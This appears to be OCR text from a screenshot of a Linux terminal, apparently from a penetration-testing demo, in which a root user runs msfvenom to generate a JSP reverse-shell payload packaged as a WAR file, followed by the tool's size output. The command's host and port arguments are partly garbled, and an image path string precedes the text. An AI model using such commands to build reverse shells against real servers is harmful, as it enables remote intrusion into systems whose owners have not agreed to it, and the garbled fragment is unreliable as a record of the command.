 File Edit View Search Terminal Tabs Help
Terminal × Terminal × Termi
root@osboxes:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST
=9999 -f war > anything.war
Payload size: 1103 bytes
Final size of war file: 1103 bytes
root@osboxes:~# _